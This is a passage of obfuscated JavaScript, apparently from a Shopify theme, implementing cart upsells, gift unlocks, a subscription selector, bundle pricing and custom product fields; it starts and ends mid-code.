_0x518833=document.querySelectorAll(_0x46dbf7(1135)+this[_0x46dbf7(492)]);this[_0x46dbf7(569)][_0x46dbf7(1373)](_0x4460f3=>{const _0x8c16fd=_0x46dbf7;_0x518833[_0x8c16fd(1174)]?_0x4460f3[_0x8c16fd(1150)][_0x8c16fd(1426)]===_0x8c16fd(967)&&_0x4460f3[_0x8c16fd(1150)][_0x8c16fd(1361)]?this[_0x8c16fd(608)](_0x4460f3):this[_0x8c16fd(1432)](_0x4460f3):this.removeFromCart(_0x4460f3)})}[a0_0x5d1ce4(608)](_0x30d0c5){const _0x4b1174=a0_0x5d1ce4;if(document[_0x4b1174(1280)](_0x4b1174(1135)+_0x30d0c5[_0x4b1174(1150)][_0x4b1174(842)]))return;const _0x544d8b=_0x30d0c5.querySelector(_0x4b1174(533));_0x544d8b&&_0x544d8b[_0x4b1174(640)]&&_0x544d8b[_0x4b1174(640)]()}removeFromCart(_0x5e1503){const _0x3e95a2=a0_0x5d1ce4,_0x76ff40=document[_0x3e95a2(1280)](_0x3e95a2(1135)+_0x5e1503[_0x3e95a2(1150)].handle);!_0x76ff40||!this[_0x3e95a2(854)]||this.cartItems[_0x3e95a2(511)](_0x76ff40.dataset[_0x3e95a2(692)],0)}}customElements.define(a0_0x5d1ce4(658),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x1c76da=a0_0x5d1ce4;super(),this[_0x1c76da(1163)]=this[_0x1c76da(1150)][_0x1c76da(1054)],this[_0x1c76da(1114)]=this[_0x1c76da(551)](_0x1c76da(992)),this[_0x1c76da(744)]=this[_0x1c76da(1278)][_0x1c76da(716)](this),this.upsells[_0x1c76da(1373)](_0x789bf7=>{const _0x24bea0=_0x1c76da;_0x789bf7[_0x24bea0(1150)][_0x24bea0(490)]===_0x24bea0(967)&&_0x789bf7[_0x24bea0(1215)](_0x24bea0(767),this[_0x24bea0(744)])}),this[_0x1c76da(979)](),this[_0x1c76da(901)]&&this[_0x1c76da(1370)]()}[a0_0x5d1ce4(1370)](){const _0x4b03b6=a0_0x5d1ce4;this[_0x4b03b6(1114)]&&this[_0x4b03b6(1114)].forEach(_0x29c62f=>{const _0x98aeaf=_0x4b03b6;_0x29c62f[_0x98aeaf(1150)][_0x98aeaf(724)]===_0x98aeaf(597)&&updateGiftGoalInStorage({giftHandle:_0x29c62f[_0x98aeaf(1150)][_0x98aeaf(842)],giftVariantId:_0x29c62f[_0x98aeaf(1150)][_0x98aeaf(1361)],unlockType:_0x98aeaf(760),unlockRequirement:_0x29c62f[_0x98aeaf(1150)][_0x98aeaf(1149)],unlockTarget:this[_0x98aeaf(1150)][_0x98aeaf(492)]})})}[a0_0x5d1ce4(641)](){const _0x38d63f=a0_0x5d1ce4;this[_0x38d63f(1114)].forEach(_0x289d50=>{const _0x552b1c=_0x38d63f;_0x289d50.dataset.toggle==="true"&&_0x289d50[_0x552b1c(1331)]("click",this.boundToggleHandler)})}[a0_0x5d1ce4(1077)](_0x5d82af,_0x11f9bf=!1){const _0xa080e3=a0_0x5d1ce4;this.unlockedItems=[],this[_0xa080e3(1114)]&&(this.upsells[_0xa080e3(1373)](_0x22bce9=>{const _0x389dd1=_0xa080e3,_0x9f1194=parseInt(_0x22bce9[_0x389dd1(1150)][_0x389dd1(1149)]||0),_0x71b988=_0x5d82af>=_0x9f1194,_0x2138ca=_0x22bce9.dataset.selected==="true",_0xf78bb7=_0x71b988&&_0x2138ca;_0x22bce9[_0x389dd1(1150)][_0x389dd1(1426)]=_0xf78bb7[_0x389dd1(715)](),_0x22bce9[_0x389dd1(584)][_0x389dd1(490)]("quantity-gift--unlocked",_0xf78bb7);const _0x596e73=document[_0x389dd1(1280)](".cart-item--product-"+_0x22bce9.dataset.handle);if(_0xf78bb7&&_0x22bce9.dataset[_0x389dd1(1361)]&&!_0x596e73){const _0x2f6e27=_0x22bce9.dataset.toggle===_0x389dd1(967),_0xbb67aa=_0x22bce9[_0x389dd1(1150)].selected===_0x389dd1(967);(!_0x2f6e27||_0x2f6e27&&_0xbb67aa)&&this.unlockedItems[_0x389dd1(1247)](_0x22bce9[_0x389dd1(1150)][_0x389dd1(1361)])}}),this[_0xa080e3(492)]&&_0x11f9bf&&this[_0xa080e3(1150)][_0xa080e3(848)]===this.dataset[_0xa080e3(1054)]&&this[_0xa080e3(815)]())}[a0_0x5d1ce4(815)](){const _0x2eab48=a0_0x5d1ce4;if(!this[_0x2eab48(492)])return;const _0x4165b4=document[_0x2eab48(551)](".cart-item--product-"+this.mainProduct),_0x1db463=[],_0x46dd3d=[];this[_0x2eab48(1114)][_0x2eab48(1373)](_0x5962f9=>{const _0x1985d8=_0x2eab48,_0x3418d8=document.querySelector(_0x1985d8(1135)+_0x5962f9.dataset.handle),_0x1052bd=_0x5962f9[_0x1985d8(1150)].unlocked===_0x1985d8(967);_0x4165b4.length?_0x1052bd&&!_0x3418d8?_0x1db463[_0x1985d8(694)](_0x5962f9):!_0x1052bd&&_0x3418d8&&_0x46dd3d.push(_0x5962f9):_0x3418d8&&_0x46dd3d.push(_0x5962f9)}),_0x46dd3d[_0x2eab48(1174)]?this[_0x2eab48(1432)](_0x46dd3d[0]):_0x1db463.length&&this[_0x2eab48(608)](_0x1db463[0])}handleToggle(_0x4c1894){const _0x1f2b4c=a0_0x5d1ce4,_0x306ebe=_0x4c1894[_0x1f2b4c(721)],_0x380219=_0x306ebe[_0x1f2b4c(1150)][_0x1f2b4c(1327)]==="true";_0x306ebe[_0x1f2b4c(1150)][_0x1f2b4c(1327)]=(!_0x380219)[_0x1f2b4c(715)](),this.syncUpsellAcrossOffers(_0x306ebe[_0x1f2b4c(1150)][_0x1f2b4c(842)],!_0x380219),this[_0x1f2b4c(530)](_0x306ebe[_0x1f2b4c(1150)][_0x1f2b4c(842)],!_0x380219,_0x306ebe)}[a0_0x5d1ce4(727)](_0x1fd2c7,_0x8e95a5){const _0x17c796=a0_0x5d1ce4;document[_0x17c796(551)]("quantity-break-upsells")[_0x17c796(1373)](_0x1d7418=>{const _0x21e9b6=_0x17c796;_0x1d7418[_0x21e9b6(551)](_0x21e9b6(1239)+_0x1fd2c7+'"]')[_0x21e9b6(1373)](_0x4a689b=>{const _0x2eb956=_0x21e9b6;_0x4a689b[_0x2eb956(1150)][_0x2eb956(1327)]=_0x8e95a5.toString()})})}[a0_0x5d1ce4(530)](_0x260ce2,_0x1accc1,_0x2e28a3){const _0x5de1ae=a0_0x5d1ce4,_0x34a2d3=document.querySelector(".cart-item--product-"+_0x260ce2);this[_0x5de1ae(854)]&&(_0x1accc1&&!_0x34a2d3?this[_0x5de1ae(608)](_0x2e28a3):!_0x1accc1&&_0x34a2d3&&this[_0x5de1ae(1432)](_0x2e28a3))}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(683),QuantityBreakUpsells);class ShrineSubscriptionWidget extends HTMLElement{constructor(){const _0x210d65=a0_0x5d1ce4;super(),this.sectionId=this.dataset[_0x210d65(1301)],this[_0x210d65(733)]=document.getElementById(_0x210d65(1262)+this[_0x210d65(962)]),this[_0x210d65(1264)]=this[_0x210d65(1150)].isCheckbox===_0x210d65(967),this[_0x210d65(659)]=this[_0x210d65(1280)]('[data-type="one_time"]'),this[_0x210d65(774)]=this.querySelector('[data-type="subscription"]'),this[_0x210d65(1309)]=this[_0x210d65(551)](_0x210d65(1408)),this[_0x210d65(796)]=this[_0x210d65(1150)][_0x210d65(1385)],this[_0x210d65(711)]=this[_0x210d65(1150)][_0x210d65(1162)]==="subscription",this.sellingPlanInput=null,this[_0x210d65(999)]()}init(){const _0x9dec75=a0_0x5d1ce4;this[_0x9dec75(1378)](),this[_0x9dec75(769)](),this[_0x9dec75(1393)]()}[a0_0x5d1ce4(1378)](){const _0x778b5a=a0_0x5d1ce4;this[_0x778b5a(1363)]=document[_0x778b5a(1329)]("input"),this.sellingPlanInput.type=_0x778b5a(947),this[_0x778b5a(1363)].name=_0x778b5a(1330),this[_0x778b5a(1363)][_0x778b5a(905)]=this[_0x778b5a(711)]?this[_0x778b5a(796)]:"",this.productForm&&this.productForm[_0x778b5a(753)](this[_0x778b5a(1363)])}setupBoxClickListeners(){const _0x296475=a0_0x5d1ce4;[this[_0x296475(659)],this[_0x296475(774)]][_0x296475(1373)](_0xe2cc7d=>{const _0x151ee2=_0x296475;_0xe2cc7d&&_0xe2cc7d.addEventListener(_0x151ee2(767),()=>{const _0x1404e1=_0x151ee2,_0x79d5d2=_0xe2cc7d[_0x1404e1(1150)][_0x1404e1(724)]==="subscription";if(this[_0x1404e1(1264)]){const _0x22067b=_0xe2cc7d[_0x1404e1(584)][_0x1404e1(1072)](_0x1404e1(1059));_0xe2cc7d[_0x1404e1(584)][_0x1404e1(490)]("subscription__box--selected"),_0xe2cc7d[_0x1404e1(1150)].selected=!_0x22067b,this.sellingPlanInput[_0x1404e1(905)]=_0x22067b?"":this.selectedPlanId}else this.oneTimeBox?.[_0x1404e1(584)].remove(_0x1404e1(1059)),this[_0x1404e1(774)]?.classList[_0x1404e1(1269)](_0x1404e1(1059)),this[_0x1404e1(659)]?.[_0x1404e1(1173)](_0x1404e1(538),"false"),this[_0x1404e1(774)]?.[_0x1404e1(1173)]("data-selected",_0x1404e1(970)),_0xe2cc7d[_0x1404e1(584)][_0x1404e1(559)](_0x1404e1(1059)),_0xe2cc7d[_0x1404e1(1150)][_0x1404e1(1327)]="true",this[_0x1404e1(1363)][_0x1404e1(905)]=_0x79d5d2?this[_0x1404e1(796)]:"";console[_0x1404e1(1420)](this[_0x1404e1(1363)])})})}setupFrequencyListeners(){const _0x57145a=a0_0x5d1ce4;this[_0x57145a(1309)].forEach(_0x3b4e7e=>{const _0x2f0a6a=_0x57145a;_0x3b4e7e[_0x2f0a6a(1215)](_0x2f0a6a(1107),_0x47f3ec=>{const _0x1f8f34=_0x2f0a6a,_0x54575d=_0x47f3ec[_0x1f8f34(554)];this[_0x1f8f34(796)]=_0x54575d[_0x1f8f34(1150)].sellingPlanId,this[_0x1f8f34(774)]?.classList[_0x1f8f34(1072)]("subscription__box--selected")&&(this[_0x1f8f34(1363)][_0x1f8f34(905)]=this.selectedPlanId),console.log(this[_0x1f8f34(1363)])})});const _0x4871bd=[...this.frequencyInputs][_0x57145a(776)](_0x542941=>_0x542941.checked||_0x542941[_0x57145a(1327)]);_0x4871bd&&(this[_0x57145a(796)]=_0x4871bd[_0x57145a(1150)][_0x57145a(782)],this.subscriptionBox?.[_0x57145a(584)].contains(_0x57145a(1059))&&(this.sellingPlanInput.value=this[_0x57145a(796)]))}}function a0_0x1e8f(_0x5371ea,_0x283bd2){const _0x166212=a0_0x1662();return a0_0x1e8f=function(_0x1e8f3f,_0x9f53ba){return _0x1e8f3f=_0x1e8f3f-490,_0x166212[_0x1e8f3f]},a0_0x1e8f(_0x5371ea,_0x283bd2)}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(1031),ShrineSubscriptionWidget);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x2b4df3=a0_0x5d1ce4;super(),this[_0x2b4df3(581)]=this[_0x2b4df3(1280)](_0x2b4df3(1111)),this.toggleBtn=this[_0x2b4df3(1280)](".upsell-toggle-btn"),this.variantSelects=this[_0x2b4df3(1280)](".upsell__variant-picker"),this[_0x2b4df3(1050)]=this[_0x2b4df3(551)](_0x2b4df3(1053)),this[_0x2b4df3(1177)]=this.querySelector(_0x2b4df3(513)),this[_0x2b4df3(733)]=this[_0x2b4df3(1280)](_0x2b4df3(533)),this[_0x2b4df3(733)]&&(this.idInput=this.productForm[_0x2b4df3(1280)]('[name="id"]')),this[_0x2b4df3(534)]=this[_0x2b4df3(1150)].skipNonExistent==="true",this[_0x2b4df3(868)]=this[_0x2b4df3(1150)].skipUnavailable==="true",this[_0x2b4df3(1063)]=this[_0x2b4df3(1150)][_0x2b4df3(1063)]===_0x2b4df3(967),this[_0x2b4df3(1063)]&&(this.price=parseInt(this[_0x2b4df3(1150)][_0x2b4df3(649)]),this.comparePrice=parseInt(this.dataset[_0x2b4df3(995)]),this[_0x2b4df3(690)]=this.querySelector(_0x2b4df3(652)),this.comparePriceSpan=this[_0x2b4df3(1280)](".upsell__price .compare-price"),this[_0x2b4df3(980)]=parseFloat(this.dataset[_0x2b4df3(980)]),this[_0x2b4df3(1304)]=parseFloat(this[_0x2b4df3(1150)][_0x2b4df3(1304)]),this.moneyFormat=this.dataset[_0x2b4df3(1333)],this.isMainOfferItem=this[_0x2b4df3(1150)][_0x2b4df3(557)]===_0x2b4df3(967),this[_0x2b4df3(1167)]&&(this[_0x2b4df3(1288)]=document[_0x2b4df3(1280)](_0x2b4df3(1208)+this.dataset[_0x2b4df3(1301)]))),this[_0x2b4df3(988)]&&this.toggleBtn[_0x2b4df3(1215)](_0x2b4df3(767),this[_0x2b4df3(1278)].bind(this)),this.variantSelects&&this[_0x2b4df3(996)][_0x2b4df3(1215)]("change",this[_0x2b4df3(599)].bind(this))}[a0_0x5d1ce4(1278)](_0xf1a615){const _0x249a2a=a0_0x5d1ce4;_0xf1a615[_0x249a2a(554)][_0x249a2a(614)][_0x249a2a(1144)]()===_0x249a2a(670)||_0xf1a615[_0x249a2a(554)][_0x249a2a(614)][_0x249a2a(1144)]()==="option"||(this[_0x249a2a(1150)][_0x249a2a(1327)]===_0x249a2a(967)?this[_0x249a2a(1150)][_0x249a2a(1327)]=_0x249a2a(970):this[_0x249a2a(1150)][_0x249a2a(1327)]="true")}[a0_0x5d1ce4(599)](_0x50eec6){const _0x294457=a0_0x5d1ce4,_0x472c82=_0x50eec6[_0x294457(721)],_0x36918c=Array[_0x294457(1143)](_0x472c82[_0x294457(551)](_0x294457(670)),_0x166fa5=>_0x166fa5[_0x294457(905)]),_0x31a94a=this[_0x294457(1423)]()[_0x294457(776)](_0x916e6a=>{const _0x20e915=_0x294457;return!_0x916e6a[_0x20e915(1049)][_0x20e915(706)]((_0x2574f4,_0x215b6d)=>_0x36918c[_0x215b6d]===_0x2574f4)[_0x20e915(1062)](!1)}),_0x2c2d8a=this[_0x294457(1423)]().filter(_0x4ad29e=>_0x472c82.querySelector(_0x294457(675))[_0x294457(905)]===_0x4ad29e.option1),_0x5a2d4f=[..._0x472c82.querySelectorAll(_0x294457(670))];if(updateVariantStatuses(_0x2c2d8a,_0x5a2d4f,this.skipUnavailable),!_0x31a94a){this[_0x294457(534)]&&findAvailableVariant(_0x472c82,_0x36918c,!1,!0,this[_0x294457(868)]);return}this[_0x294457(868)]&&!_0x31a94a[_0x294457(1017)]&&findAvailableVariant(_0x472c82,_0x36918c,!1,!0,!0)||(this[_0x294457(1063)]&&(this.price=_0x31a94a[_0x294457(649)]*this.percentageLeft-this[_0x294457(1304)],this[_0x294457(995)]=_0x31a94a[_0x294457(649)],_0x31a94a[_0x294457(1175)]&&_0x31a94a[_0x294457(1175)]>_0x31a94a[_0x294457(649)]&&(this.comparePrice=_0x31a94a.compare_at_price),displayPrices(this[_0x294457(649)],this.comparePrice,this[_0x294457(690)],this.comparePriceSpan,this[_0x294457(1333)])),this[_0x294457(581)]&&_0x31a94a[_0x294457(1297)]&&(this[_0x294457(581)].src=_0x31a94a[_0x294457(1297)][_0x294457(556)]),this[_0x294457(1336)](_0x31a94a.id),this[_0x294457(1167)]&&this[_0x294457(1288)][_0x294457(598)]&&this[_0x294457(1288)].updateTotalPrices())}updateId(_0x5a2fff){const _0x45f161=a0_0x5d1ce4;this.dataset.id=_0x5a2fff,this[_0x45f161(1203)]&&(this[_0x45f161(1203)][_0x45f161(905)]=_0x5a2fff)}getVariantData(){const _0x9a7523=a0_0x5d1ce4;return this.variantData=this[_0x9a7523(1131)]||JSON[_0x9a7523(1315)](this.jsonData.textContent),this[_0x9a7523(1131)]}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(709),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4d2db8=a0_0x5d1ce4;super(),this[_0x4d2db8(891)]=document[_0x4d2db8(1280)](_0x4d2db8(973)),this.cartItems=this[_0x4d2db8(891)].querySelector("cart-drawer-items"),this[_0x4d2db8(495)]=this[_0x4d2db8(1280)](_0x4d2db8(499))}[a0_0x5d1ce4(1278)](_0x147e88){const _0x4463ac=a0_0x5d1ce4;_0x147e88.target.nodeName[_0x4463ac(1144)]()===_0x4463ac(670)||_0x147e88[_0x4463ac(554)][_0x4463ac(614)][_0x4463ac(1144)]()===_0x4463ac(875)||(this.dataset.selected===_0x4463ac(967)?(this.dataset.selected=_0x4463ac(970),this[_0x4463ac(1432)]()):(this[_0x4463ac(1150)][_0x4463ac(1327)]=_0x4463ac(967),this.addToCart()))}[a0_0x5d1ce4(1165)](){const _0x18e210=a0_0x5d1ce4;this.dataset[_0x18e210(1327)]===_0x18e210(967)&&!this[_0x18e210(891)].classList[_0x18e210(1072)](_0x18e210(673))?this[_0x18e210(608)]():this.removeFromCart()}[a0_0x5d1ce4(608)](){const _0x1f5981=a0_0x5d1ce4;this.cartDrawer[_0x1f5981(1280)](_0x1f5981(1135)+this.dataset[_0x1f5981(842)])||(this.toggleBtn&&this[_0x1f5981(988)].setAttribute("disabled",""),this[_0x1f5981(1050)][_0x1f5981(1373)](_0x44aac9=>{const _0x456db6=_0x1f5981;_0x44aac9[_0x456db6(1173)](_0x456db6(686),"")}),this[_0x1f5981(733)][_0x1f5981(640)]())}[a0_0x5d1ce4(1432)](){const _0x16c724=a0_0x5d1ce4,_0x100541=this[_0x16c724(891)][_0x16c724(1280)](_0x16c724(1135)+this[_0x16c724(1150)].handle);!_0x100541||!this[_0x16c724(854)]||(this[_0x16c724(988)]&&this[_0x16c724(988)][_0x16c724(1173)](_0x16c724(686),""),this[_0x16c724(1050)][_0x16c724(1373)](_0x42181b=>{const _0x50cda3=_0x16c724;_0x42181b.setAttribute(_0x50cda3(686),"")}),this.cartItems.updateQuantity(_0x100541[_0x16c724(1150)][_0x16c724(692)],0))}[a0_0x5d1ce4(1336)](_0x19aeb6){const _0x2f4bd3=a0_0x5d1ce4;if(this[_0x2f4bd3(1150)].id=_0x19aeb6,this[_0x2f4bd3(1203)][_0x2f4bd3(905)]=_0x19aeb6,!this[_0x2f4bd3(495)]&&this[_0x2f4bd3(1150)][_0x2f4bd3(1327)]===_0x2f4bd3(967)){this[_0x2f4bd3(1245)]&&clearTimeout(this[_0x2f4bd3(1245)]),this[_0x2f4bd3(1432)]();const _0x4fba96=_0x14bc99=>{const _0x308a00=_0x2f4bd3;_0x14bc99.detail[_0x308a00(842)]===_0x308a00(842)&&(this[_0x308a00(608)](),document[_0x308a00(1331)](_0x308a00(893),_0x4fba96))};document[_0x2f4bd3(1215)](_0x2f4bd3(893),_0x4fba96)}}[a0_0x5d1ce4(1406)](){const _0x3fa90d=a0_0x5d1ce4,_0x57fb3d=this.cartDrawer[_0x3fa90d(1280)](".cart-item--product-"+this[_0x3fa90d(1150)].handle);let _0x55e232=!1;return(_0x57fb3d&&this[_0x3fa90d(1150)][_0x3fa90d(1327)]===_0x3fa90d(970)||!_0x57fb3d&&this[_0x3fa90d(1150)][_0x3fa90d(1327)]==="true")&&(_0x55e232=!0),_0x55e232}}customElements.define("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x4c29aa,_0x1518ee,_0x30c72e,_0x2f2f80,_0x3903b3){const _0x1fe0c7=a0_0x5d1ce4;if(_0x3903b3){if(_0x4c29aa&&_0x30c72e){var _0x1a50cf=formatMoney(_0x4c29aa,_0x3903b3);_0x30c72e[_0x1fe0c7(1040)]=_0x1a50cf}if(_0x1518ee&&_0x2f2f80){var _0x2af9b9=formatMoney(_0x1518ee,_0x3903b3);_0x2f2f80[_0x1fe0c7(1040)]=_0x2af9b9,_0x1518ee>_0x4c29aa?_0x2f2f80[_0x1fe0c7(584)][_0x1fe0c7(1269)](_0x1fe0c7(947)):_0x2f2f80.classList[_0x1fe0c7(559)](_0x1fe0c7(947))}}}function initTrapFocus(){const _0x351b33=a0_0x5d1ce4;return isIe=!1,!(document[_0x351b33(1280)](_0x351b33(510))&&document[_0x351b33(1280)]("footer")[_0x351b33(1150)].type===null)}function formatMoney(_0x55f916,_0x30b772,_0x2a67bf=!1){const _0x3b2b1c=a0_0x5d1ce4;typeof _0x55f916=="string"&&(_0x55f916=_0x55f916[_0x3b2b1c(1258)](".",""));var _0xa640f7="",_0x4c5acf=/\{\{\s*(\w+)\s*\}\}/,_0xd8e0d9=_0x30b772;function _0x3afca8(_0x1c3770,_0xf2b8ac){return typeof _0x1c3770==_0x3b2b1c(1184)?_0xf2b8ac:_0x1c3770}function _0x1c4682(_0x3045f4,_0x55441a,_0x5430bb,_0x57805c){const _0x4c47f3=_0x3b2b1c;if(_0x55441a=_0x3afca8(_0x55441a,2),_0x5430bb=_0x3afca8(_0x5430bb,","),_0x57805c=_0x3afca8(_0x57805c,"."),isNaN(_0x3045f4)||_0x3045f4==null)return 0;_0x3045f4=(_0x3045f4/100).toFixed(_0x55441a);var _0x15391b=_0x3045f4[_0x4c47f3(1214)]("."),_0x4e59bb=_0x15391b[0][_0x4c47f3(1258)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x5430bb),_0x1a630b=_0x15391b[1]?_0x57805c+_0x15391b[1]:"";return _0x2a67bf&&_0x1a630b===_0x57805c+"00"&&(_0x1a630b=""),_0x4e59bb+_0x1a630b}switch(_0xd8e0d9[_0x3b2b1c(817)](_0x4c5acf)[1]){case"amount":_0xa640f7=_0x1c4682(_0x55f916,2);break;case _0x3b2b1c(1372):_0xa640f7=_0x1c4682(_0x55f916,0);break;case"amount_with_comma_separator":_0xa640f7=_0x1c4682(_0x55f916,2,".",",");break;case _0x3b2b1c(906):_0xa640f7=_0x1c4682(_0x55f916,0,".",",");break}return _0xd8e0d9[_0x3b2b1c(1258)](_0x4c5acf,_0xa640f7)}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x3ac977=a0_0x5d1ce4;super(),this[_0x3ac977(901)]=this[_0x3ac977(1150)].saveLocalStorage===_0x3ac977(967),this.saveLocalStorage&&this[_0x3ac977(1370)]()}[a0_0x5d1ce4(1370)](){const _0x542d0c=a0_0x5d1ce4;!this[_0x542d0c(1150)][_0x542d0c(842)]||!this[_0x542d0c(1150)].id||!this[_0x542d0c(1150)][_0x542d0c(492)]||!this[_0x542d0c(1150)].requirement||!this[_0x542d0c(1150)][_0x542d0c(724)]||updateGiftGoalInStorage({giftHandle:this[_0x542d0c(1150)].handle,giftVariantId:this.dataset.id,unlockType:this[_0x542d0c(1150)][_0x542d0c(724)],unlockRequirement:Number(this[_0x542d0c(1150)][_0x542d0c(941)]),unlockTarget:this[_0x542d0c(1150)][_0x542d0c(492)]})}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(619),CartDrawerGift);function initToggleUpsells(){const _0x2067bd=a0_0x5d1ce4,_0xaea4f1=document[_0x2067bd(1280)](_0x2067bd(973));_0xaea4f1&&_0xaea4f1[_0x2067bd(551)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x2067bd(1373)](_0xc8d25e=>{const _0x52d69d=_0x2067bd;_0xc8d25e.addRemoveFromCart&&_0xc8d25e[_0x52d69d(1165)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x473ddb=a0_0x5d1ce4;super(),this[_0x473ddb(540)]=this.querySelectorAll(".main-offer-item"),this.updatePrices=this.dataset[_0x473ddb(1063)]==="true",this[_0x473ddb(1063)]&&(this[_0x473ddb(690)]=this[_0x473ddb(1280)](_0x473ddb(671)),this[_0x473ddb(775)]=this.querySelector(_0x473ddb(910)),this[_0x473ddb(980)]=parseFloat(this[_0x473ddb(1150)][_0x473ddb(980)]),this.fixedDiscount=parseFloat(this.dataset[_0x473ddb(1304)]),this[_0x473ddb(1333)]=this[_0x473ddb(1150)][_0x473ddb(1333)])}[a0_0x5d1ce4(598)](){const _0x5f3a91=a0_0x5d1ce4;if(this[_0x5f3a91(1063)]){var _0x4212c4=0,_0x3b4f72=0;for(let _0x1c7858=0;_0x1c7858<this[_0x5f3a91(540)].length;_0x1c7858++)_0x4212c4+=parseInt(this[_0x5f3a91(540)][_0x1c7858].price),_0x3b4f72+=parseInt(this.offerItems[_0x1c7858][_0x5f3a91(995)]);_0x4212c4=_0x4212c4*this[_0x5f3a91(980)]-this[_0x5f3a91(1304)],displayPrices(_0x4212c4,_0x3b4f72,this[_0x5f3a91(690)],this[_0x5f3a91(775)],this.moneyFormat)}}}customElements.define("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5d1ce4(1306)](){const _0x19fae4=a0_0x5d1ce4;this[_0x19fae4(922)]=this[_0x19fae4(1150)][_0x19fae4(705)],this[_0x19fae4(1313)]=this.querySelector(_0x19fae4(654)),this.inputRadios=this[_0x19fae4(551)](_0x19fae4(1020)),this[_0x19fae4(670)]=this[_0x19fae4(1280)](_0x19fae4(1053)),this.productForm=document[_0x19fae4(1412)](_0x19fae4(1262)+this.dataset[_0x19fae4(1301)]),this[_0x19fae4(504)]=this[_0x19fae4(1150)].defaultValue,this[_0x19fae4(553)]=this[_0x19fae4(1150)][_0x19fae4(852)]===_0x19fae4(967),this[_0x19fae4(997)]=!0,this[_0x19fae4(930)]=this[_0x19fae4(1150)].notMain===_0x19fae4(967),(this.dataset[_0x19fae4(724)]===_0x19fae4(670)||this[_0x19fae4(1150)][_0x19fae4(724)]==="pills")&&(this[_0x19fae4(997)]=!1),this[_0x19fae4(525)](),this[_0x19fae4(553)]&&this.isText&&(this[_0x19fae4(881)]=!0,this[_0x19fae4(1169)]=this.notMain?document.querySelectorAll(".featured-product-atc-"+this[_0x19fae4(1150)][_0x19fae4(1301)]):document[_0x19fae4(551)](".main-product-atc"),this[_0x19fae4(1039)]=this.productForm[_0x19fae4(1280)](_0x19fae4(674)+this.dataset.section),this[_0x19fae4(741)]=this[_0x19fae4(1039)][_0x19fae4(1280)](_0x19fae4(850)),this[_0x19fae4(934)]=this.mainAtcButton.querySelector(_0x19fae4(1415)),this[_0x19fae4(788)]=this.dataset[_0x19fae4(788)],this[_0x19fae4(1039)][_0x19fae4(1150)].requiredFields=parseInt(this[_0x19fae4(1039)].dataset[_0x19fae4(698)])+1,this[_0x19fae4(934)][_0x19fae4(1040)]=this[_0x19fae4(788)],this[_0x19fae4(1180)]=this[_0x19fae4(1150)][_0x19fae4(1180)]==="true",this.stickyAtcButton=document[_0x19fae4(1280)](_0x19fae4(1176)+this.dataset[_0x19fae4(1301)]),this[_0x19fae4(1180)]&&this[_0x19fae4(1311)]&&(this[_0x19fae4(1272)]=this[_0x19fae4(1311)].querySelector(_0x19fae4(1030)),this.stickyAtcBtnError=this[_0x19fae4(1311)][_0x19fae4(1280)](".sticky-atc__error"),this[_0x19fae4(657)][_0x19fae4(1040)]=this[_0x19fae4(788)]),this[_0x19fae4(1316)](this[_0x19fae4(504)],null)),this[_0x19fae4(1313)]&&this[_0x19fae4(1313)][_0x19fae4(1215)]("input",this[_0x19fae4(1274)].bind(this)),this[_0x19fae4(816)][_0x19fae4(1373)](_0x27c24d=>{const _0x4aa4d2=_0x19fae4;_0x27c24d.addEventListener(_0x4aa4d2(1313),this[_0x4aa4d2(1274)][_0x4aa4d2(716)](this))}),this[_0x19fae4(670)]&&this[_0x19fae4(670)][_0x19fae4(1215)]("change",this[_0x19fae4(1274)][_0x19fae4(716)](this))}[a0_0x5d1ce4(1274)](_0x3a0873){const _0x16961d=a0_0x5d1ce4,_0x2ab0d9=_0x3a0873[_0x16961d(554)].value[_0x16961d(780)]();if(_0x3a0873[_0x16961d(554)][_0x16961d(1085)]())this[_0x16961d(504)]=_0x2ab0d9;else{_0x3a0873.target[_0x16961d(905)]=this[_0x16961d(504)];return}this.dataset[_0x16961d(905)]=_0x2ab0d9,this[_0x16961d(911)][_0x16961d(905)]=_0x2ab0d9,this[_0x16961d(553)]&&this.isText&&this[_0x16961d(1316)](_0x2ab0d9,_0x3a0873[_0x16961d(554)])}[a0_0x5d1ce4(1316)](_0x6577f0,_0x3e0666){const _0x383416=a0_0x5d1ce4,_0x20f4b7=_0x6577f0[_0x383416(1174)]>0;if(_0x20f4b7===this[_0x383416(881)])return;this[_0x383416(881)]=_0x20f4b7,_0x3e0666&&(this[_0x383416(881)]?(_0x3e0666.classList[_0x383416(1269)](_0x383416(679)),this.mainAtcButton.dataset[_0x383416(1160)]=parseInt(this.mainAtcButton[_0x383416(1150)][_0x383416(1160)])+1):(_0x3e0666[_0x383416(584)][_0x383416(559)](_0x383416(679)),this[_0x383416(1039)][_0x383416(1150)][_0x383416(1160)]=parseInt(this[_0x383416(1039)][_0x383416(1150)].validFields)-1));const _0x92b70=this[_0x383416(1039)][_0x383416(1150)][_0x383416(1160)]===this[_0x383416(1039)].dataset[_0x383416(698)],_0x59ef01=this[_0x383416(1039)][_0x383416(1150)][_0x383416(1201)]==="true";this.atcButtons[_0x383416(1373)](_0xb6eb50=>{const 